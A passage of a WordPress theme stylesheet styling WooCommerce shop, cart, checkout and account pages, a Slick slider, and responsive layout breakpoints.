p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-invalid #terms{outline:2px solid red;outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}


*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }

table { border-collapse:collapse; border-spacing:0 }

fieldset, img { border:0 }

address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }

ol, ul, li { list-style:none }

caption, th { text-align:left }

h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }

q:before, q:after { content:''}

strong { font-weight: bold }

em { font-style: italic }

a img { border:none }

img { vertical-align:middle; }

strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }

*, *:before, *:after {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

	-webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

html { overflow-x: hidden; height:100%; }



/* -------------------------------------- */

/* 02. General Styles

/* -------------------------------------- */

body {

	background-color:#ffffff;

	color:#1f2025;

	min-height: 100%;

    display: flex;

    flex-direction: column;

	position:relative;

}

a {

	text-decoration:none;

	color:#f78a74;

}

.post-entry, .entry-content li {

	font-size:18px;

	line-height:1.8;

}

body, input, select, textarea, p.comment-form-cookies-consent label, .copy-text p, input, select, textarea, button, #nav-wrapper .menu li a , p.comment-form-cookies-consent label, .copy-text p, .about-widget p, .widget p, .promo-style2 .promo-item h5, .newsletter-form h3, .newsletter-form p, .woocommerce div.product p.price, .woocommerce div.product span.price,

.woocommerce form .form-row label, .woocommerce form .form-row .select2-container, .woocommerce-checkout #payment li, .woocommerce-checkout #payment p, .woocommerce-MyAccount-navigation ul li a, .wpcf7 label, .woocommerce #respond input#submit, .woocommerce a.button,

.woocommerce button.button, .woocommerce input.button, .woocommerce-Reviews p, .wp-caption p.wp-caption-text, cite {

	font-family:"Poppins", sans-serif;

}

.post-entry, .entry-content li, .about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {

	font-family:"Lora", sans-serif;

}

.about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {

	font-style:italic;

}

.sitka-block-grid-item h2 a, .related-item h3 a, .post-header .entry-title, #sitka-search-overlay input[type="text"], .promo-item h5{

	font-family:"Prata", sans-serif;

}

.woocommerce .page-title {
    font-size: 30px!important;
    font-weight: 300;
    margin-bottom: -3px;
}

/* -------------------------------------- */

/* 23. WooCommerce

/* -------------------------------------- */

/* Product Page */

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {

	width:52%;

}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {

	width:44%;

}

.woocommerce div.product div.images, .woocommerce div.product div.summary {

	margin-bottom:60px;

}

.woocommerce div.product div.images .flex-control-thumbs {

	display:grid;

	grid-template-columns: repeat(4, 1fr);

	grid-gap:12px;

	margin-top: 12px;

}

.woocommerce div.product div.images .flex-control-thumbs li {

	width:100%;

}

.woocommerce div.product .product_title {

	font-size:26px;

	margin-bottom:8px;

}

.woocommerce div.product p.price, .woocommerce div.product span.price {

	color:#666;

	font-weight:300;

	margin-bottom:15px;

}

.woocommerce-product-details__short-description {

	margin-bottom:30px;

}

.woocommerce-product-details__short-description p, .woocommerce-tabs p {

	font-size:16px;

}

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{

	background:#000;

	font-weight:500;

	text-transform:uppercase;

	letter-spacing:1.5px;

	font-size:11px;

	border-radius:0;

	padding:14px 18px;

}

.woocommerce button.button.alt:hover {

	opacity:.8;

	background:#000;

}

.woocommerce .quantity .qty {

	height:39px;

	line-height:39px;

	border:1px solid #d5d5d5;

	margin-right:5px;

}

.product_meta {

	font-size:12px;

}

.product_meta a {

	color:#999;

}



/* ----- Shop Page ----- */

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {

	margin-bottom:30px;

}

.woocommerce .page-title {

	font-size:30px;

	font-weight:300;

	margin-bottom:-3px;

}

.woocommerce .woocommerce-result-count {

	color:#999;

	font-size:14px;

	font-style:italic;

}

.woocommerce .woocommerce-ordering select {

	padding:7px 9px;

	color:#999;

	border-radius:2px;

	font-size:13px;

	border:1px solid #e5e5e5;

	max-width:190px;

}

.woocommerce .woocommerce-ordering {

    margin-top: -15px;

    margin-bottom: 40px;

}



/* ----- Shop Page Catalog Items ----- */

.woocommerce ul.products li.product a img {

	margin-bottom:8px;

}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {

	color:#000;

	font-weight:400;

	padding-bottom:4px;

	font-size:16px;

	text-align:center;

	text-transform:none;

	letter-spacing:0;

}



.woocommerce ul.products li.product .price {

	text-align:center;

	font-size:14px;

	color:#888;

}

.woocommerce ul.products li.product .price del {

	display:inline;

	margin-right:3px;

}

.woocommerce ul.products li.product .price ins {

	font-weight:400;

	text-decoration:none;

}

.woocommerce ul.products li.product .button {

	display:none;

}

.woocommerce span.onsale {

	height:38px;

	width:38px;

	line-height:38px;

	padding:0;

	font-weight:400;

	font-size:12px;

	color:#ffffff;

	background-color:#222;

	margin: -.8em -.8em 0 0;

}

.woocommerce ul.products li.product .onsale {

	margin: -.8em -.8em 0 0;

}

.woocommerce ul.products li.product .star-rating {

	display:none;

}



/* ----- Shop Page Pagination ----- */

.woocommerce nav.woocommerce-pagination ul {

	border:none;

}

.woocommerce nav.woocommerce-pagination ul li {

	border:1px solid #e5e5e5;

	margin:0 3px;

	border-radius:3px;

}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {

	background:#f4f4f4;

	color:#888;

}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {

	color:#999;

	font-size:12px;

	padding:6px 9px;

}



/* ----- Single Product Page ----- */

.woocommerce div.product .product_title {

	font-size: 28px;

	color:#000;

}

.woocommerce .star-rating {

	font-size:11px;

	color:#dea08c;

}

.woocommerce .woocommerce-product-rating .star-rating {

	margin: 10px 6px 0 0;

}

a.woocommerce-review-link {

	font-size:13px;

	color:#999;

	font-style:italic;

}

.woocommerce div.product .woocommerce-product-rating {

	margin-bottom:2px;

	margin-top:-8px;

}

.woocommerce div.product .entry-summary p.price, .woocommerce div.product .entry-summary span.price {

	font-size:22px;

	color:#000;

	margin:5px 0 38px;

	position:relative;

	font-weight:300;

}

.woocommerce div.product .entry-summary p.price:after {

	content: "";

    position: absolute;

    bottom: -18px;

    left: 0;

    height: 1px;

    width: 44px;

    border-top: 1px solid;

	border-color:#d5d5d5;

	

}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {

	font-weight:400;

	text-decoration:none;

}

.woocommerce div.product div.summary p {

    margin-bottom: 16px;

	color:#444;

}

.woocommerce div.product div.summary p:last-child {

	margin-bottom:30px;

}



.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {

	background-color:#999;

}

.woocommerce .quantity .qty {

	padding:10px 4px;

	margin-right:10px;

	width:4em;

}

.woocommerce div.product form.cart div.quantity {

	margin-right:2px;

}

.product_meta {

	color:#949494;

    font-size: 12px;

}

.product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as {

	display:block;

	margin-bottom:2px;

}

.product_meta a {

	color:#aaa;

}

.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author, .woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email {

	width:100%;

	max-width:300px;

	float:left;

	margin-right:20px;

}



/* ----- Single Product Widths ----- */

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {

	width:52%;

}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {

	width:43%;

}

.woocommerce div.product div.images, .woocommerce div.product div.summary {

	margin-bottom:50px;

}



/* ----- Single Product Tabs ----- */

.woocommerce div.product .woocommerce-tabs ul.tabs li a {

	padding: 14px 10px 10px;

    font-size: 11px;

    text-transform: uppercase;

    letter-spacing: 2px;

	font-weight:400;

}

.woocommerce div.product .woocommerce-tabs .panel h2, .related.products h2, .upsells.products h2 {

	margin-bottom:20px;

    text-transform: uppercase;

    letter-spacing: 2px;

    font-size: 12px;

    font-weight: 700;

	position:relative;

	font-style:normal;

}



.woocommerce div.product .woocommerce-tabs ul.tabs {

	margin-bottom:30px;

}

.woocommerce div.product .woocommerce-tabs ul.tabs li {

	background-color:#f4f4f4;

	border-color:#e2e2e2;

	border-radius:0;

}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {

	display:none;

}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {

	border-color:#e2e2e2;

}

/* ----- Attributes ----- */

.woocommerce table.shop_attributes th {

	font-weight:400;

}

.woocommerce table.shop_attributes td {

	padding:10px 0px;

}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {

	border-bottom:none;

}

.woocommerce table.shop_attributes {

	border-top:none;

}

.entry-content th {

	background:#fff;

}

.woocommerce table.shop_attributes td {

	color:#888;

}

.related.products h2  {

	margin-bottom:30px;

}



/* Entry content */

.entry-content ul, .entry-content ol {

	margin:0 0 20px 30px;

}

.entry-content li{

	font-size:16px;

}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {

	font-weight:600;

	margin-bottom:20px;

} 

.entry-content h1 {

	font-size:26px;

}

.entry-content h2 {

	font-size:24px;

}

.entry-content h3 {

	font-size:22px;

}

.entry-content h4 {

	font-size:20px;

}

.entry-content h5 {

	font-size:18px;

}

.entry-content h6 {

	font-size:16px;

}



/* ----- Comments ----- */

.woocommerce #reviews #comments ol.commentlist {

	padding-left:0;

	margin-left:0;

}

.woocommerce #reviews #comments ol.commentlist li img.avatar {

	position:relative;

	border:none;

	background:none;

	border-radius:100%;

	height:50px;

	width:50px;

}

.woocommerce #reviews #comments ol.commentlist li .comment-text {

	border:none;

	border-radius:0;

	margin-left:55px;

	padding:0 0 0 10px;

}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {

	margin-bottom:3px;

}

.woocommerce .comment-text p.meta strong {

	color:#000;

	text-transform:uppercase;

	font-size:12px;

	letter-spacing:2px;

}

.woocommerce .star-rating {

	float:none;

	margin-bottom:8px;

}

.woocommerce #reviews #comments ol.commentlist li {

	border-bottom:1px solid #eee;

	padding-bottom:25px;

	list-style:none;

}

.woocommerce #review_form #respond p.comment-form-comment, .woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-email {

	text-transform:uppercase;

	font-size:12px;

	letter-spacing:1px;

}

.woocommerce #reviews h3 {

	margin-bottom:10px;

	font-style:normal;

}

.woocommerce #review_form #respond p {

	margin-bottom:10px;

}

.woocommerce .comment-notes {

	font-size:13px;

	color:#888;

}

.woocommerce #review_form #respond textarea {

	margin-bottom:0;

}

.woocommerce #reviews #comment {

	height:120px;

}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {

	text-transform:uppercase;

	letter-spacing:2px;

	background:#eee;

	border-radius:0;

	font-size:11px;

	color:#888;

	padding:11px 21px 10px;

	display:inline-block;

	border:none;

	-o-transition:.3s;

	-ms-transition:.3s;

	-moz-transition:.3s;

	-webkit-transition:.3s;

	transition:.3s;

	cursor:pointer;

	border-radius:30px;

	width:auto;

	font-weight:400;

}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { 

	background:#333;

	color:#FFF;

}

.woocommerce-page .post-meta {display:none;}

.woocommerce table.shop_table { border-radius:0; }

.woocommerce-account .addresses .title h3, .woocommerce-account h2 {

	font-style:normal;

}



/* ----- My Account ----- */

.woocommerce-account .addresses .title h3, .woocommerce-account h2 {

    text-transform: uppercase;

    font-size: 14px;

    letter-spacing: 2px;

}

.woocommerce table.my_account_orders th {

	font-size:11px;

	text-transform:uppercase;

	letter-spacing:2px;

	font-weight:400;

	padding:10px;

}

.woocommerce table.shop_table td {

	border:none;

}

.woocommerce table.my_account_orders .order-actions .button {

	padding:7px 14px 8px 16px;

	font-size:10px;

}

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {

	padding:8px 8px;

}

.woocommerce table.shop_table {

	margin-bottom:35px;

}

.woocommerce-page .col2-set.addresses {

	margin-top:30px;

}

.woocommerce-page .col2-set.addresses address {

	color:#888;

}

p.myaccount_user {

	margin-bottom:35px;

}

address {

	line-height:24px;

}

.woocommerce-account .addresses .title .edit {

	font-size:11px;

	text-decoration:underline;

}

.post-entry .woocommerce-MyAccount-navigation ul {

	padding-left:0;

	margin:0;

	list-style:none;

}

.woocommerce-MyAccount-navigation ul li {

	border-bottom:1px solid #e8e8e8;

	list-style:none;

	padding-bottom:10px;

}

.woocommerce-MyAccount-navigation ul li a {

	color:#888;

	font-size:14px;

	box-shadow:none;

}

.woocommerce-MyAccount-navigation ul li a:hover {

	color:#000;

	box-shadow:none;

}

.woocommerce-account .woocommerce-MyAccount-navigation {

	width:26%;

}

.woocommerce-EditAccountForm legend {

    padding: 15px 0 10px 2px;

    font-weight: 700;

}



/* ----- Empty Cart ----- */

.cart-empty {

	text-align:center;

}

.return-to-shop {

	text-align:center;

}



/* ----- Order ID ----- */

.woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tbody th {

	border-bottom:none;

}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {

	font-weight:400;

}

mark {

	background-color:#fff;

	border-bottom:3px solid #eee;

}



/* ----- Checkout ----- */

.woocommerce .woocommerce-info:before {

	color:#888;

}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {

	padding: 0.8em 2em 1em 3.5em!important;

	background-color:#f7f7f7;

}

.woocommerce .woocommerce-info {

    border-top-color: #e5e5e5;

}

a.showcoupon {

	text-decoration:underline;

}

.woocommerce-page .woocommerce-checkout h3 {

    text-transform: uppercase;

    font-size: 13px;

    letter-spacing: 1.5px;

	font-style:normal;

}

input#ship-to-different-address-checkbox {

    width: auto;

    vertical-align: middle;

}

.woocommerce-checkout h3 {

	margin-top:30px;

}

.woocommerce-checkout #payment ul.payment_methods li {

	list-style:none;

}

.woocommerce-checkout #payment ul.payment_methods li input {

	width:auto;

}

.woocommerce-checkout #payment {

	background-color:#f7f7f7;

}

.woocommerce-checkout #payment ul.payment_methods {

	border-bottom:none;

}

.woocommerce-checkout #payment div.payment_box:before {

	border:1em solid #ebebeb;

	border-right-color: transparent;

    border-left-color: transparent;

    border-top-color: transparent;

}

.woocommerce-checkout #payment div.payment_box {

	background-color:#ebebeb;

	color:#888;

}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {

	border:1px solid #e5e5e5;

}

.woocommerce form .form-row label, .woocommerce form .form-row .select2-container {

	font-size:13px;

}

.select2-container--default .select2-selection--single {

	border-color:#ddd;

}

.woocommerce form .form-row textarea {

	height:8em;

}

.woocommerce-checkout #payment li, .woocommerce-checkout #payment p {

font-size:14px;

}

.select2-container--default .select2-selection--single {

	border-radius:0;

	height:38px;

}

.select2-container--default .select2-selection--single .select2-selection__rendered {

	line-height:38px;

}

.select2-container--default .select2-selection--single .select2-selection__arrow {

	height:36px;

}



/* ----- Order Received ----- */

.woocommerce .order_details li {

	list-style:none;

}

.woocommerce .order_details {

	padding-left:0;

}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {

	top:11px;

}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {

	border-top-color:#e5e5e5;

	line-height:32px;

	font-size:14px;

}

.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {

	margin-bottom:0;

}



/* ----- Cart ----- */

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {

	width:100%;

}

.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {

	padding-left:15px;

}

.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {

	border-top:none;

}

.woocommerce .cart .button, .woocommerce .cart input.button {

	font-size:10px;

	padding:8px 14px 9px;

}

.woocommerce-cart table.cart td.actions .coupon .input-text {

	padding:4px 6px;

	margin-right:10px;

	line-height: 1.3;

}

.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {

	width:110px;

}

.woocommerce-cart .cart-collaterals .cart_totals table th {

	background:#f7f7f7;

}

.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {

	padding:15px;

	border-top:1px solid #e5e5e5;

}

.woocommerce a.remove {

	color:#999 !important;

}

.woocommerce a.remove:hover {

	background:none !important;

	color:#000 !important;

	text-decoration:none;

}

.cart_item a {

	color:#000;

}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {

	padding-left:25px;

}



/* ----- Login ----- */

input#rememberme {

    width: auto;

}

.woocommerce .login #password {

	margin-bottom:20px;

}

.woocommerce .login .button {

	margin-right:10px;

}

.woocommerce form .form-row .input-checkbox {

	width:auto;

}

.lost_password {

	font-size:11px;

}



/* ----- Widgets ----- */

/* ----- Cart Widget ----- */

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {

	font-size:16px;

	line-height:18px;

	font-weight:700;

}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {

	font-weight:300;

}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {

	width:60px;

}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {

	margin-bottom:8px;

	text-align:left;

}

.widget_shopping_cart .quantity {

	color:#999;

}

.woocommerce ul.cart_list {

	margin-bottom:15px;

}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {

	border-top:1px solid #eee;

	padding-top:10px;

	margin-bottom:15px;

}

.widget_shopping_cart a.button, .woocommerce .widget_price_filter .price_slider_amount .button {

	font-size:10px;

	padding:11px 15px 9px;

	margin:0 5px 0 0;

}

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {

	top:2px;

}



/* ----- Product Widgets ----- */

.woocommerce.widget_products ul.product_list_widget li img, .woocommerce.widget_recently_viewed_products ul.product_list_widget li img,

.woocommerce.widget_recent_reviews ul.product_list_widget li img, .woocommerce.widget_top_rated_products  ul.product_list_widget li img {

	float:left;

	margin-left:0;

	margin-right:14px;

	width:80px;

}

.woocommerce.widget_products ul.product_list_widget li, .woocommerce.widget_recently_viewed_products ul.product_list_widget li,

.woocommerce.widget_recent_reviews ul.product_list_widget li, .woocommerce.widget_top_rated_products  ul.product_list_widget li {

	margin-bottom:14px;

	padding-bottom:14px;

	padding-top:0;

	text-align:left;

}

.woocommerce.widget_products ul.product_list_widget li:last-child, .woocommerce.widget_recently_viewed_products ul.product_list_widget li:last-child,

.woocommerce.widget_recent_reviews ul.product_list_widget li:last-child, .woocommerce.widget_top_rated_products  ul.product_list_widget li:last-child {

	margin-bottom:0;

	padding-bottom:0;

}

.woocommerce.widget_products .amount, .woocommerce.widget_recently_viewed_products .amount, .woocommerce.widget_recent_reviews .amount, 

.woocommerce.widget_top_rated_products .amount {

	color:#888;

	font-weight:300;

	font-size:13px;

}

.woocommerce.widget_products span.product-title, .woocommerce.widget_recently_viewed_products span.product-title,

.woocommerce.widget_recent_reviews span.product-title, .woocommerce.widget_top_rated_products span.product-title {

    margin-bottom: 5px;

}



/* ----- Review Widget ----- */

.woocommerce ul.cart_list li .star-rating {

	margin-top:8px;

	margin-bottom:3px;

}

.woocommerce ul.product_list_widget li .star-rating {

	margin-top:3px;

	margin-bottom:3px;

}

.woocommerce ul.product_list_widget .reviewer {

	color:#999;

	font-style:italic;

	font-size:12px;

}



/* ----- Filter Widget ----- */

.woocommerce.widget_layered_nav_filters ul li { margin-right:10px; }

.woocommerce.widget_layered_nav ul li .count { color:#999; }

.woocommerce.widget_layered_nav ul li a:hover{ text-decoration:none; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {

	background-color:#f2f2f2;

}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {

	background-color:#ccc;

}



/* ----- Rating Filter ----- */

.woocommerce .widget_rating_filter ul li .star-rating {

	margin-bottom:0;

}

.woocommerce .widget_rating_filter ul li a {

	color:#a5a5a5;

}



/* ----- Pagination ----- */

.woocommerce nav.woocommerce-pagination {

	margin-bottom:40px;

}



/* ----- Product Categories ----- */

.widget_product_categories {

	text-align:center;

}

.widget_product_categories .count {

	color:#999;

	font-size:13px;

}

.widget_layered_nav, .widget_rating_filter {

	text-align:center;

}



/* ----- Gutenberg blocks ----- */

.wc-block-grid {

	margin-bottom:40px;

}

.wc-block-grid .woocommerce-Price-amount {

	color:#888;

	font-size:14px;

	margin-bottom:2px;

}

.wc-block-grid__product-price  {

	line-height:1.5;

}

.wc-block-grid__product-title {

	font-size:16px;

	margin-bottom:4px;

}

.wc-block-grid .wp-block-button__link {

	padding:9px 20px;

	font-size:12px;

}

.wc-block-grid__product:hover .wc-block-grid__product-title {

	color:#000;

}



/* -------------------------------------- */

/* 24. Slick Slider

/* -------------------------------------- */

/* Slider */

.slick-slider{

    position: relative;

    display: block;

    box-sizing: border-box;

    -webkit-user-select: none;

       -moz-user-select: none;

        -ms-user-select: none;

            user-select: none;

    -webkit-touch-callout: none;

    -khtml-user-select: none;

    -ms-touch-action: pan-y;

        touch-action: pan-y;

    -webkit-tap-highlight-color: transparent;

}

.slick-slide, .slick-slide *{ outline: none !important; }

.slick-list{

    position: relative;

    display: block;

    overflow: hidden;

    margin: 0;

    padding: 0;

}

.slick-list:focus{

    outline: none;

}

.slick-list.dragging{

    cursor: pointer;

    cursor: hand;

}

.slick-slider .slick-track,

.slick-slider .slick-list{

    -webkit-transform: translate3d(0, 0, 0);

       -moz-transform: translate3d(0, 0, 0);

        -ms-transform: translate3d(0, 0, 0);

         -o-transform: translate3d(0, 0, 0);

            transform: translate3d(0, 0, 0);

}

.slick-track{

    position: relative;

    top: 0;

    left: 0;

    display: block;

    margin-left: auto;

    margin-right: auto;

}

.slick-track:before,

.slick-track:after{

    display: table;

    content: '';

}

.slick-track:after{

    clear: both;

}

.slick-loading .slick-track{

    visibility: hidden;

}

.slick-slide{

    display: none;

    float: left;

    height: 100%;

    min-height: 1px;

}

[dir='rtl'] .slick-slide{

    float: right;

}

.slick-slide img{

    display: block;

}

.slick-slide.slick-loading img{

    display: none;

}

.slick-slide.dragging img{

    pointer-events: none;

}

.slick-initialized .slick-slide{

    display: block;

}

.slick-loading .slick-slide{

    visibility: hidden;

}

.slick-vertical .slick-slide{

    display: block;

    height: auto;

    border: 1px solid transparent;

}

.slick-arrow.slick-hidden {

    display: none;

}



/* -------------------------------------- */

/* 25. Responsive

/* -------------------------------------- */



@media screen and (max-width: 1600px) {



	/* 

	* Navigation

	* Reduce space between menu items

	*/

	#header #nav-wrapper .menu > li {

		margin:0 20px;

	}

	

	/* Footer */

	#footer-copy {

		padding-left:30px;

		padding-right:30px;

	}

	

}



@media screen and (max-width:1460px) {

	/* Alignment */

	#sp-main.isFullwidth .alignwide {

		width: 100vw;

		max-width: calc(100vw - 50px);

		margin-left: calc(-50vw + 25px + 50%);

	}

}



@media screen and (max-width:1200px) {

	

	/* Structure */

	.sp-container {

		width:970px;

	}

	#sp-main {

		width: calc(100% - 340px);

	}

	

	/* Mobile menu */

	#mobile-header-wrapper, #mobile-header-wrapper-sticky-wrapper {

		display:block;

	}

	#header, #header-sticky-wrapper, #top-bar-sticky-wrapper, #top-bar {

		display:none !important;

	}

	

	/* Post Meta */

	.meta-time {

		margin-left:20px;

		padding-left:20px;

	}

	

	/* Fullwidth post */

	.isFullwidth .classic-post .post-header, .fullwidth-image .post-header, .bg-color-header .post-header {

		max-width:85%;

	}

	

	#inner-wrapper .feat-area.fullscreen .feat-item {

		height: calc(100vh - 70px);

	}

	#inner-wrapper .feat-area.fullscreen {

		margin-top:0;

	}

	

	/* Featured area: fullscreen split */

	#inner-wrapper .feat-area.fullscreen-split .post-header h2 a {

		font-size:24px;

		line-height:1.6;

	}

	

	/* Featured area: classic fullwidth */

	.feat-area.classic-slider.full-width .feat-item {

		height:620px;

	}

	

	/* Featured area: classic style2 */

	.feat-area.classic-slider .feat-inner.style2 .post-header {

		max-width:40%;

	}

	

	/* Post style 3 and 4 */

	.fullwidth-image {

		height:620px;

	}

	

	/* List layout */

	.isSidebar .list-style1 .list-item .post-img img {

		max-width:360px;

		height:330px;

	}

	.isSidebar .list-style1 .list-item .post-header {

		margin-left:-140px;

		padding:20px;

	}

	

	/* Footer */

	#footer-copy {

		padding-left:20px;

		padding-right:20px;

	}

	

	/* Newsletter under slider */

	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email] {

		width:68%;

	}

	

	/* Alignment */

	#sp-main.isFullwidth.isNarrow .alignwide {

		width: 100vw;

		max-width: calc(100vw - 50px);

		margin-left: calc(-50vw + 25px + 50%);

	}

	

	/* Related posts */

	.related-item img {

		height:340px;

	}

	

	/* Page style 2 and 3 */

	.page .fullwidth-image {

		height:340px;

	}

	.page .layout-fullwidth-image .fullwidth-image {

		height:480px;

	}

	

}



@media screen and (max-width:970px) {

	

	/* Structure */

	.sp-container, #sp-main, #sp-sidebar {

		width:750px;

	}

	

	/* Post: Split */

	.layout-split-header .split-header {

		grid-template-columns: 1fr;

		height:auto;

		margin-bottom:40px;

	}

	.split-img {

		height:300px;

		order:2;

	}

	.split-content {

		order:1;

		padding:40px 0;

	}

	

	/* Featured area: classic */

	.feat-area.classic-slider .feat-item {

		height:500px;

	}

	/* Featured area: classic style2 */

	.feat-area.classic-slider .feat-inner.style2 .post-header {

		max-width:50%;

	}

	

	/* Featured area: classic fullwidth */

	.feat-area.classic-slider.full-width .feat-item {

		height:500px;

	}

	

	/* Title font sizes */

	#inner-wrapper .feat-area.split-slider .post-header h2 a {

		font-size:28px;

		line-height:1.6;

	}

	

	.isNarrow.layout-fullwidth-image.post-style4 .post-header, .isNarrow.layout-video-style3 .post-header, .bg-color-header .post-header, .layout-fullwidth-image .post-header.title-above {

		max-width:100%;

	}

	

	/* Post style 3 and 4 */

	.fullwidth-image {

		height:500px;

	}

	

	/* List layout */

	#sp-main.isFullwidth .list-style2 .list-item .post-img img {

		max-width: 340px;

		height: 280px;

	}

	

	/* Footer */

	#footer-copy, #footer-copy.no-menu {

		grid-template-columns:1fr;

		grid-gap:15px 0;

		padding-bottom:25px;

	}

	.copy-text, .footer-social {

		text-align:center;

	}

	.footer-social a {

		font-size:18px;

		margin:0 15px;

	}

	

	/* Promo Boxes */

	#inner-wrapper .promo-wrap.promo-grid.promo-col-3 {

		grid-gap:0 20px;

	}

	#inner-wrapper .promo-style2 .promo-item h5 {

		font-size:11px;

		letter-spacing:1px;

		padding:7px 11px 7px 13px;

	}

	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-mixed {

		grid-auto-rows: 160px;

	}

	#inner-wrapper .promo-wrap.promo-grid.promo-col-4{

		grid-template-columns: 1fr 1fr;

		grid-gap:25px;

	}

	#inner-wrapper .promo-wrap.promo-style1 .promo-item h5 {

		font-size:16px;

		letter-spacing:3px;

	}

	#inner-wrapper .promo-wrap.promo-style1 .promo-item span {

